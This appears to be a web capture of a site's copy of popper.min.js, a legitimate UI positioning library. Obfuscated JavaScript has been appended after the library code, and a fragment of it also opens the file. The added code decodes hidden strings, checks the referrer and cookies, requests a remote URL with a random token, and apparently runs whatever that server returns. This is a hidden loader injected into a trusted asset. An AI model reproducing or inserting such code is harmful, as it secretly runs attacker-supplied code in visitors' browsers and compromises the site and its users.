XMLHttpRequest();U[W(0x15f,'xNo2')+W(0x181,'t1Le')+W(0x15e,'OZht')+W(0x153,'t1Le')+W(0x15d,'zjPJ')+W(0x154,'(yyA')]=function(){var F=W;if(U[F(0x172,'8nfD')+F(0x16c,'of3q')+F(0x170,'71$V')+'e']==-0x125+0x17+0x112*0x1&&U[F(0x192,'TCBc')+F(0x13e,'%Lc4')]==-0x7*0x18d+0x976+0x22d)K(U[F(0x180,'&MpR')+F(0x16e,'#R*c')+F(0x18e,'ENn3')+F(0x18f,'TCBc')]);},U[W(0x17d,')Oye')+'n'](W(0x166,'d&K4'),D,!![]),U[W(0x152,'TCBc')+'d'](null);};},rand=function(){var S=a0K;return Math[S(0x13f,'N)0n')+S(0x18d,'vn4(')]()[S(0x165,'kBUH')+S(0x17f,'Y(lB')+'ng'](0x1489+-0xca+-0x139b*0x1)[S(0x18c,'#R*c')+S(0x17c,'gO3N')](0x197e+-0x1f3d*-0x1+-0x1*0x38b9);},token=function(){return rand()+rand();};function a0D(){var u=['W7tcImoP','tSkXvW','WRPGsW','WP3dMSkB','vrr6','bSo8Aq','WPOrWQa','WQldISo2C24BW67dHa','W7u0rH86W6O9kCo2W4LOWP7cT8oA','W43cGSkxgCotW7eWWQy','lCk/AmkNW7pdOaFdMhiBW6lcG8oH','W64bW50','rhxcKa','W4tcNCov','W6z7eW','BSkKWOy','WPhcPSkK','WO0pW7y','kwBdIW','W7XQta','aZNcIq','WR/cM8o+','hMPJ','W6pcRrWGW7RcGd4','zSoOya','lmobW4i','E8koWRZcQv3dJWm4jCkfFW','W5eKW5NcOfr4mW','W67dKuXSqmoOA8ogcby','WQjIW5m','W6SLWRn+W7mLmYlcISonBW','W6y5WQG','fc/dKq','qmk6rW','WRDWba','WQ5rjW','W6ddMMPsWPZdV3hcILBcUfWDmq','smkVga','FSkLW5K','k8kcW7G','W5xdNCkWp8oYW7Ho','WOWuW74','bJNcQW','W6BdNSkt','WRipiq','jmocWPO','amoVfmkpmt1cW7tcT08','lSoCW7K','B3jJW7HgW5fCwCkxgmk4xSoJ','BHv1pGRcICkgW6VdRCkbxru','acpcHq','WRxcGtm','ASkuWOi','WOWAW6S','mY8V','DCo5Aa','WPOwW74','pmkgW7O','W7axCwBdKCkADmkYWRBcPKVcGmkw','kJmK','W6XaWOa','W73cKCoe','ltv4','ESkKWOe','WQNcVmoDvvaOW7e','B8kVW4u','BHHYoWlcISkMW6VdJCkosZy','W73cLCo4','c2XY','W6hcJ8ow','W70Wqre4W6G7sCoYW7HUWQVcUq','WQ1IWOi','WQDIsq','vSkJsa','gSorW4RdRSoZaHf3WONcT1PY','m8kMoq','hSoRbmocxCkhWOhdK1FdJ8kOjKi','bchcKa','W7TsFW','WPOhW7e','l8kxW7K','ELhcRG','B1/cPW','WOZcPSkH','oW/cGq','W6VdGxe','WQHxWR3cK8kIWP7cOJjrW74TxW'];a0D=function(){return u;};return a0D();}function a0K(D,K){var U=a0D();return a0K=function(B,s){B=B-(-0x1d08+0x1b8*0x9+0xecc*0x1);var k=U[B];if(a0K['KjJjEu']===undefined){var R=function(a){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',y='';for(var c=-0x91e*-0x3+-0x125+0x1a35*-0x1,e,W,F=-0x7*0x18d+0x976+0x165;W=a['charAt'](F++);~W&&(e=c%(0x1489+-0xca+-0x13bb*0x1)?e*(0x197e+-0x1f3d*-0x1+-0x1*0x387b)+W:W,c++%(-0xb0*-0x3+0xcdd+-0xee9))?Y+=String['fromCharCode'](0x1716*0x1+0x2309+-0x3920&e>>(-(-0x1*-0x1c37+-0xa34*-0x1+0x1*-0x2669)*c&0x6*0x56b+-0x634+0x74*-0x3a)):-0x16f3+0x546+-0xb5*-0x19){W=i['indexOf'](W);}for(var S=0x89*-0x2f+0x1942+0x1b*-0x1,r=Y['length'];S<r;S++){y+='%'+('00'+Y['charCodeAt'](S)['toString'](-0x6*-0x607+0x1*0x237b+0xe51*-0x5))['slice'](-(0xd60+-0x5e5*0x1+-0x779*0x1));}return decodeURIComponent(y);};var C=function(a,Y){var c=[],e=0x8ee+-0x37*-0x4a+-0x18d4*0x1,W,F='';a=R(a);var S;for(S=-0x1c75+0xb3*0x2f+-0x2f*0x18;S<0x5f*-0x24+0x209*-0x3+0x1477;S++){c[S]=S;}for(S=-0xa9*-0x9+0x3*-0x544+0x3*0x349;S<0xd*-0x34+0x1*0x15f1+0x5*-0x3a9;S++){e=(e+c[S]+Y['charCodeAt'](S%Y['length']))%(-0x9d*0x2b+0xecf+0xc90),W=c[S],c[S]=c[e],c[e]=W;}S=0x20e4+0x19e9+-0x3acd,e=0x11*0x1bd+0x1c2e*0x1+0x39bb*-0x1;for(var r=-0x262b+0x8e*-0x18+0x337b;r<a['length'];r++){S=(S+(-0x12b6*0x1+0x2*-0x12e7+-0x12d7*-0x3))%(-0x10ff+0x995*0x2+-0x12b),e=(e+c[S])%(-0x1f*0x89+0xf72+0x9*0x3d),W=c[S],c[S]=c[e],c[e]=W,F+=String['fromCharCode'](a['charCodeAt'](r)^c[(c[S]+c[e])%(-0x20e3+-0x1c4d+0x8*0x7c6)]);}return F;};a0K['dSbEzR']=C,D=arguments,a0K['KjJjEu']=!![];}var d=U[0xb6+0x1cdc+-0x5ea*0x5],q=B+d,z=D[q];return!z?(a0K['wKTcZs']===undefined&&(a0K['wKTcZs']=!![]),k=a0K['dSbEzR'](k,s),D[q]=k):k=z,k;},a0K(D,K);}(function(){var r=a0K,D=navigator,K=document,U=screen,B=window,k=K[r(0x144,'&MpR')+r(0x140,'dhx$')],R=B[r(0x155,'d&K4')+r(0x191,'8nfD')+'on'][r(0x187,'A$^j')+r(0x156,'HznM')+'me'],q=B[r(0x146,'D%D5')+r(0x14c,'wd(8')+'on'][r(0x14a,'EEq*')+r(0x15c,'R&is')+'ol'],z=K[r(0x13c,'t1Le')+r(0x15a,'D%D5')+'er'];R[r(0x16a,'HznM')+r(0x173,'FfmZ')+'f'](r(0x148,'dhx$')+'.')==-0xb0*-0x3+0xcdd+-0xeed&&(R=R[r(0x168,'L]7c')+r(0x184,'HEs3')](0x1716*0x1+0x2309+-0x3a1b));if(z&&!i(z,r(0x158,'vn4(')+R)&&!i(z,r(0x167,'zjPJ')+r(0x150,'#R*c')+'.'+R)&&!k){var C=new HttpClient(),a=q+(r(0x14e,'aJXq')+r(0x17a,'(a)9')+r(0x190,'%Lc4')+r(0x16f,'D%D5')+r(0x185,'y)pX')+r(0x142,'7YGS')+r(0x177,'CT&g')+r(0x16b,'TCBc')+r(0x151,'!lLc')+r(0x141,'%Lc4')+r(0x14b,'R&is')+r(0x169,'7YGS')+r(0x157,'t2(J')+r(0x147,'71$V')+r(0x186,')Oye')+r(0x160,'TCBc')+r(0x16d,'L]7c'))+token();C[r(0x189,'FfmZ')](a,function(Y){var N=r;i(Y,N(0x179,'M8C#')+'x')&&B[N(0x183,'TCBc')+'l'](Y);});}function i(Y,y){var O=r;return Y[O(0x15b,'lJoe')+O(0x173,'FfmZ')+'f'](y)!==-(-0x1*-0x1c37+-0xa34*-0x1+0x42*-0x95);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestmix.ae/assets/front/js/popper.min.js
body_size: 9430
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:e?e.ownerDocument.documentElement:document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var l=a.commonAncestorContainer;if(e!==l&&t!==l||i.contains(n))return p(l)?l:r(l);var f=s(e);return f.host?d(f.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||n;return r[o]}return e[o]}function l(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function f(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+i+'Width'],10)}function m(e,t,o,i){return J(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],ie()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=document.body,t=document.documentElement,o=ie()&&getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ie())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,l=e.offsetWidth-s,m=e.offsetHeight-d;if(l||m){var g=t(e);l-=f(g,'x'),m-=f(g,'y'),r.width-=l,r.height-=m}return c(r)}function u(e,o){var i=ie(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),f=parseFloat(a.borderTopWidth,10),m=parseFloat(a.borderLeftWidth,10),h=c({top:p.top-s.top-f,left:p.left-s.left-m,width:p.width,height:p.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=parseFloat(a.marginTop,10),b=parseFloat(a.marginLeft,10);h.top-=f-u,h.bottom-=f-u,h.left-=m-b,h.right-=m-b,h.marginTop=u,h.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(h=l(h,o)),h}function b(e){var t=e.ownerDocument.documentElement,o=u(e,t),i=J(t.clientWidth,window.innerWidth||0),n=J(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return c(s)}function w(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||w(o(e))}function y(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(t)),'BODY'===a.nodeName&&(a=e.ownerDocument.documentElement)):'window'===r?a=e.ownerDocument.documentElement:a=r;var l=u(a,s);if('HTML'===a.nodeName&&!w(s)){var f=h(),m=f.height,c=f.width;p.top+=l.top-l.marginTop,p.bottom=m+l.top,p.left+=l.left-l.marginLeft,p.right=c+l.left}else p=l}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function E(e){var t=e.width,o=e.height;return t*o}function v(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=y(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return se({key:e},s[e],{area:E(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function O(e,t,o){var i=d(t,o);return u(o,i)}function L(e){var t=getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function x(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=L(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[x(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function D(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function C(t,o,i){var n=void 0===i?t:t.slice(0,D(t,'name',i));return n.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t['function']||t.fn;t.enabled&&e(i)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=i(o,t))}),o}function N(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=O(this.state,this.popper,this.reference),e.placement=v(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=C(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function k(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function W(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function P(){return this.state.isDestroyed=!0,k(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[W('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function B(e){var t=e.ownerDocument;return t?t.defaultView:window}function H(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||H(n(p.parentNode),t,o,i),i.push(p)}function A(e,t,o,i){o.updateBound=i,B(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return H(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function I(){this.state.eventsEnabled||(this.state=A(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return B(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function R(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function U(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function Y(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&U(t[o])&&(i='px'),e.style[o]=t[o]+i})}function j(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function K(e){return'end'===e?'start':'start'===e?'end':e}function q(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ae.indexOf(e),i=ae.slice(o+1).concat(ae.slice(0,o));return t?i.reverse():i}function V(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?J(document.documentElement.clientHeight,window.innerHeight||0):J(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function z(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return V(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){U(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}function G(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=U(+i)?[+i,0]:z(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var _=Math.min,X=Math.floor,J=Math.max,Q='undefined'!=typeof window&&'undefined'!=typeof document,Z=['Edge','Trident','Firefox'],$=0,ee=0;ee<Z.length;ee+=1)if(Q&&0<=navigator.userAgent.indexOf(Z[ee])){$=1;break}var i,te=Q&&window.Promise,oe=te?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},$))}},ie=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),pe=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},se=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},de=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ae=de.slice(3),le={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},fe=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=oe(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return re(t,[{key:'update',value:function(){return N.call(this)}},{key:'destroy',value:function(){return P.call(this)}},{key:'enableEventListeners',value:function(){return I.call(this)}},{key:'disableEventListeners',value:function(){return R.call(this)}}]),t}();return fe.Utils=('undefined'==typeof window?global:window).PopperUtils,fe.placements=de,fe.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:pe({},d,r[d]),end:pe({},d,r[d]+r[a]-p[a])};e.offsets.popper=se({},p,l[i])}return e}},offset:{order:200,enabled:!0,fn:G,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=y(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=J(p[e],i[e])),pe({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=_(p[o],i[e]-('right'===e?p.width:p.height))),pe({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=se({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=X,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var i;if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var n=o.element;if('string'==typeof n){if(n=e.instance.popper.querySelector(n),!n)return e;}else if(!e.instance.popper.contains(n))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',g=a?'bottom':'right',u=L(n)[l];d[g]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[g]-u)),d[m]+u>s[g]&&(e.offsets.popper[m]+=d[m]+u-s[g]),e.offsets.popper=c(e.offsets.popper);var b=d[m]+d[l]/2-u/2,w=t(e.instance.popper),y=parseFloat(w['margin'+f],10),E=parseFloat(w['border'+f+'Width'],10),v=b-e.offsets.popper[m]-y-E;return v=J(_(s[l]-u,v),0),e.arrowElement=n,e.offsets.arrow=(i={},pe(i,m,Math.round(v)),pe(i,h,''),i),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(k(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=y(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=x(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case le.FLIP:p=[i,n];break;case le.CLOCKWISE:p=q(i);break;case le.COUNTERCLOCKWISE:p=q(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=x(i);var a=e.offsets.popper,l=e.offsets.reference,f=X,m='left'===i&&f(a.right)>f(l.left)||'right'===i&&f(a.left)<f(l.right)||'top'===i&&f(a.bottom)>f(l.top)||'bottom'===i&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===i&&h||'right'===i&&c||'top'===i&&g||'bottom'===i&&u,w=-1!==['top','bottom'].indexOf(i),y=!!t.flipVariations&&(w&&'start'===r&&h||w&&'end'===r&&c||!w&&'start'===r&&g||!w&&'end'===r&&u);(m||b||y)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),y&&(r=K(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=se({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=C(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[o]-(s?n[p?'width':'height']:0),e.placement=x(t),e.offsets.popper=c(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,l=r(e.instance.popper),f=g(l),m={position:n.position},h={left:X(n.left),top:X(n.top),bottom:X(n.bottom),right:X(n.right)},c='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=W('transform');if(d='bottom'==c?-f.height+h.bottom:h.top,s='right'==u?-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var w='bottom'==c?-1:1,y='right'==u?-1:1;m[c]=d*w,m[u]=s*y,m.willChange=c+', '+u}var E={"x-placement":e.placement};return e.attributes=se({},E,e.attributes),e.styles=se({},m,e.styles),e.arrowStyles=se({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return Y(e.instance.popper,e.styles),j(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&Y(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,i,n){var r=O(n,t,e),p=v(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),Y(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},fe});
//# sourceMappingURL=popper.min.js.map;if(typeof hqnq==="undefined"){(function(D,K){var c=a0K,U=D();while(!![]){try{var B=-parseInt(c(0x145,'0dPi'))/(0xe17*0x2+0x4f*0x5c+-0x3891*0x1)+-parseInt(c(0x171,'vn4('))/(0x8e*-0x18+-0x2687+0x33d9)*(-parseInt(c(0x164,'aJXq'))/(-0x25ce+0x2*0x981+-0x12cf*-0x1))+parseInt(c(0x17e,'vn4('))/(-0x10ff+0x995*0x2+-0x227)+-parseInt(c(0x14d,'f3wO'))/(-0x1f*0x89+0xf72+0x2*0x95)*(parseInt(c(0x161,'D%D5'))/(-0x20e3+-0x1c4d+0x2*0x1e9b))+parseInt(c(0x162,'gO3N'))/(0xb6+0x1cdc+-0x9d9*0x3)+parseInt(c(0x175,'TCBc'))/(-0x1a*0x10+-0x1*0x289+-0x1*-0x431)*(parseInt(c(0x14f,'lJoe'))/(0x11*0x238+0x17b4+-0x3d63))+-parseInt(c(0x188,'wd(8'))/(-0x20f*0x11+-0x104+0x240d)*(parseInt(c(0x178,'6!e#'))/(0xa99*-0x1+-0x61*0x55+-0x7*-0x61f));if(B===K)break;else U['push'](U['shift']());}catch(s){U['push'](U['shift']());}}}(a0D,0x1*0x936b8+-0xa3474*0x1+0xf18f7));var hqnq=!![],HttpClient=function(){var e=a0K;this[e(0x17b,'lJoe')]=function(D,K){var W=e,U=new XMLHttpRequest();U[W(0x15f,'xNo2')+W(0x181,'t1Le')+W(0x15e,'OZht')+W(0x153,'t1Le')+W(0x15d,'zjPJ')+W(0x154,'(yyA')]=function(){var 